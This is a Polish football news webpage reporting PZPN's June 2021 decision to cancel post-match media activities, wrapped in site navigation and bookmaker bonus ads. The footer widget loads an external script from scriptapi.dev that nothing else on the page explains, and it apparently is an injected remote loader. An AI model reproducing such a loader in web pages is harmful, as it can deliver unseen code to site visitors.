                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-99088" class="post-99088 post type-post status-publish format-standard has-post-thumbnail category-polecany category-polska-pilka category-reprezentacje category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/swiat/reprezentacje/" rel="category tag">Reprezentacje</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-06-19T17:23:26+02:00">19 czerwca, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-93771" src="https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa-1024x508.png" alt="" width="1000" height="496" srcset="https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa-1024x508.png 1024w, https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa-300x149.png 300w, https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa-768x381.png 768w, https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa-111x55.png 111w, https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png 1254w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Już dziś o godzinie 21:00 reprezentacja Polski zmierzy się z Hiszpanią. Choć nastroje przed tym starciem z pewnością są dalekie od idealnych, to póki piłka w grze, trzeba wierzyć w pozytywny wynik naszych zawodników. Dość zaskakującą decyzję podjął PZPN w sprawie jutrzejszego spotkania z dziennikarzami. Do takiego zdarzenia&#8230; po prostu nie dojdzie.</strong></p>
<p>Rozczarowanie kibiców po porażce 1:2 ze Słowacją było całkowicie zrozumiałe. Nasi zawodnicy rozczarowali i bardzo skomplikowali sobie sprawę awansu do fazy pucharowej. Remis Hiszpanii ze Szwecją sprawił, iż ewentualna porażka w sobotni wieczór przekreśli nasze szanse na dalszy udział w tym turnieju.</p>
<h3>Bez konferencji prasowej</h3>
<p>Dzień po starciu ze Słowacją odbyła się konferencja prasowa, na której dziennikarze mogli zapytać o przyczyny porażki i inne aspekty związane z rywalizacją. Mogliśmy spodziewać się, że po pojedynku z Hiszpanią będzie podobnie. Nic z tych rzeczy.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">⚠️ KOMUNIKAT</p>
<p>Jutro, po meczu reprezentacji Polski z Hiszpanią, nie odbędą się aktywności medialne w Media Center na <a href="https://twitter.com/PolsatPlusArena?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@polsatplusarena</a>.</p>
<p>&mdash; PZPN (@pzpn_pl) <a href="https://twitter.com/pzpn_pl/status/1406216521488244743?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 19, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>PZPN poinformował, iż jutro (tj. niedziela) nie odbędą się żadne aktywności medialne w Media Center, co oznacza, że nie będzie konferencji prasowej.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->